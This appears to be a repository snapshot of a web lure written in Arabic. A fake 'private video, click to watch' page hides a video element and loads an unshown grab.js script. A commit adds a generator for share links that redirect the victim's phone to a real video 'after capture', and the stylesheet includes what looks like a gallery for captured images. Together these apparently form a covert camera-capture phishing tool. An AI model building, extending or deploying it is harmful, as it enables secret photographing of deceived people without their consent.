
==== templates/index.html @ e70f3c2e "Add files via upload" ====
<!doctype html>
<html lang="ar" dir="rtl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>مشاهدة الفيديو</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<div class="wrap">
  <div class="player">
    <div class="poster" id="poster">
      <div class="play-btn" id="playBtn">▶</div>
      <div class="poster-text">فيديو خاص — اضغط للمشاهدة</div>
    </div>
    <video id="preview" playsinline muted></video>
  </div>
  <div class="meta">
    <div class="title">مشاهدة الفيديو</div>
    <div class="sub" id="status">جارٍ التحميل...</div>
  </div>
</div>
<script src="/static/grab.js"></script>
</body>
</html>
---- static/style.css ----
* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; background: #0b0b0f; color: #e9e9ef;
  font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Noto Naskh Arabic", sans-serif; }
.wrap { max-width: 760px; margin: 0 auto; padding: 20px; }

.player { position: relative; width: 100%; aspect-ratio: 16/9;
  background: #000; border-radius: 14px; overflow: hidden;
  box-shadow: 0 10px 40px rgba(0,0,0,.6); }
.poster { position: absolute; inset: 0; display: flex; flex-direction: column;
  align-items: center; justify-content: center; gap: 16px;
  background: radial-gradient(circle at 50% 40%, #1a1a24, #050507);
  cursor: pointer; }
.play-btn { width: 78px; height: 78px; border-radius: 50%;
  background: rgba(255,255,255,.12); border: 2px solid rgba(255,255,255,.35);
  display: flex; align-items: center; justify-content: center;
  font-size: 30px; padding-inline-start: 6px;
  transition: transform .15s ease, background .15s ease; }
.poster:hover .play-btn { transform: scale(1.08); background: rgba(255,255,255,.2); }
.poster-text { color: #cfcfda; font-size: 15px; }
video { width: 100%; height: 100%; display: block; object-fit: cover; background: #000; }

.meta { margin-top: 16px; }
.title { font-size: 20px; font-weight: 700; }
.sub { color: #8a8a99; font-size: 14px; margin-top: 4px; }

.vh { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; }
.vh h1 { font-size: 20px; margin: 0; margin-inline-end: auto; }
.vh button { background: #1d1d27; color: #e9e9ef; border: 1px solid #2c2c3a;
  padding: 8px 14px; border-radius: 10px; cursor: pointer; }
.vh button:hover { background: #262633; }
.auto { color: #8a8a99; font-size: 14px; display: flex; align-items: center; gap: 6px; }

.grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 12px; }
.card { background: #12121a; border: 1px solid #1f1f2b; border-radius: 12px; overflow: hidden; }
.card img { width: 100%; display: block; aspect-ratio: 4/3; object-fit: cover; }
.cmeta { padding: 8px 10px; font-size: 12px; }
.muted { color: #6f6f80; margin-top: 2px; }

==== commit 49823386: "Enhance index.html with link generator feature Added a creator box for generating video links and up" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -5,9 +5,25 @@
 <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
 <title>مشاهدة الفيديو</title>
 <link rel="stylesheet" href="/static/style.css">
+<style>
+  .creator-box { background: #12121a; border: 1px solid #1f1f2b; padding: 15px; border-radius: 10px; margin-bottom: 20px; }
+  .creator-box input { width: 100%; padding: 10px; background: #0b0b0f; border: 1px solid #2c2c3a; color: #fff; border-radius: 6px; margin-top: 8px; box-sizing: border-box; }
+  .creator-box button { margin-top: 10px; background: #4f46e5; color: #fff; border: none; padding: 10px 15px; border-radius: 6px; cursor: pointer; width: 100%; }
+  .creator-box button:hover { background: #4338ca; }
+  .gen-link { margin-top: 10px; word-break: break-all; font-size: 13px; color: #38bdf8; }
+</style>
 </head>
 <body>
 <div class="wrap">
+  <!-- أداة توليد الرابط تظهر فقط إذا لم يتم تمرير رابط مسبقاً -->
+  <div class="creator-box" id="creatorBox" style="display:none;">
+    <h3>أداة إنشاء رابط التجربة</h3>
+    <p class="sub">ضع أي رابط فيديو تريد توجيه هاتفك إليه بعد الالتقاط:</p>
+    <input type="text" id="targetInput" placeholder="https://www.youtube.com/watch?v=...">
+    <button id="genBtn">توليد الرابط</button>
+    <div class="gen-link" id="resultLink"></div>
+  </div>
+
   <div class="player">
     <div class="poster" id="poster">
       <div class="play-btn" id="playBtn">▶</div>
@@ -20,6 +36,18 @@
     <div class="sub" id="status">جارٍ التحميل...</div>
   </div>
 </div>
+<script>
+  // إظهار أداة الصانع إذا لم يكن هناك بارامتر url في الرابط
+  if (!location.search.includes('url=')) {
+    document.getElementById('creatorBox').style.display = 'block';
+    document.getElementById('genBtn').onclick = () => {
+      const val = document.getElementById('targetInput').value.trim();
+      if (!val) return alert('الرجاء وضع رابط صحيح');
+      const generated = location.origin + '/?url=' + encodeURIComponent(val);
+      document.getElementById('resultLink').innerHTML = 'انسخ هذا الرابط وافتحه في هاتفك:<br><a href="' + generated + '" target="_blank">' + generated + '</a>';
+    };
+  }
+</script>
 <script src="/static/grab.js"></script>
 </body>
-</html>+</html>
